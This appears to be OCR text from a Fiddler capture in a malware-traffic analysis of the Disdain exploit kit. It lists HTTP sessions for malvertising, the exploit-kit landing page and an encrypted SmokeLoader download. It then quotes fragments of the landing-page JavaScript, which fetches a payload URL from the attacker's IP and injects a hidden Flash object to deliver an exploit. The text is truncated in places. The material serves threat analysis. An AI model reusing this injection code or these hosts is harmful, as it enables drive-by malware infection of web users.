 # Result Protocol ServerIP Host URL Comments Body
2 200 HTTP 104.31.66.24 campngay11.ml / Disdain Malvertising 184
4 200 HTTP 94.102.60.156 94.102.60.156 /NagyrrW8KDZOnK3BMbCKKq3Q/MekN47f5xSy0.php... Disdain Exploit Kit 18,787
5 404 HTTP 94.102.60.156 94.102.60.156 /NagyrrW8KDZOnK3BMbCKKq3Q/%3CSourceobf.swf... [#4] 323
7 200 HTTP 94.102.60.156 94.102.60.156 /NagyrrW8KDZOnK3BMbCKKq3Q/EULuZho4ZWGA.php Encryped SmokeLoader 186,368
8 200 HTTP 65.55.252.93 Tunnel to 65.55.252.93:443 [#7] 461
9 200 HTTP 115.112.0.5 crl.microsoft.com /pki/crl/products/MicRooCerAut2011_2011_03_22.crl [#8] 1,141
[QuickExec] ALT+Q > type HELP to learn more
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
GET /NagyrrW8KDZOnK3BMbCKKq3Q/MekN47f5xSy0.php?ids=j2KUfl8K HTTP/1.1
Client
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
}
}
CjzILk5('http://94.102.60.156/NagyrrW8KDZOnK3BMbCKKq3Q/EULuZho4ZWGA.php', 'RcqaDkuoXCiA7tosGeKTSme1');
</script><script type="text/javascript"> function GUuvaS4(GUuvaS2,GUuvaS3)
{
var GUuvaS1 = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="10" heigh
GUuvaS1 = GUuvaS1 + '<param name="movie" value="' + GUuvaS2 + '" />';
GUuvaS1 = GUuvaS1 + '<param name="play" value="true"/>';
GUuvaS1 = GUuvaS1 + '<param name=FlashVars value="disdain=' + GUuvaS3 + '" />';
GUuvaS1 = GUuvaS1 + '<!--[if !IE]>-->';
GUuvaS1 = GUuvaS1 + '<object type="application/x-shockwave-flash" data="' + GUuvaS2 + '" allowScriptAccess=always wid
GUuvaS1 = GUuvaS1 + '<param name="movie" value="' + GUuvaS2 + '" />';
GUuvaS1 = GUuvaS1 + '<param name="play" value="true"/>';
GUuvaS1 = GUuvaS1 + '<param name=FlashVars value="disdain=' + GUuvaS3 + '" />';
GUuvaS1 = GUuvaS1 + '<!--<![endif]-->';
GUuvaS1 = GUuvaS1 + '<!--[if !IE]>--></object><!--<![endif]-->';
GUuvaS1 = GUuvaS1 + '</object>';
var GUuvaS = document.createElement("div");
GUuvaS.innerHTML = GUuvaS1;
document.body.appendChild(GUuvaS);
}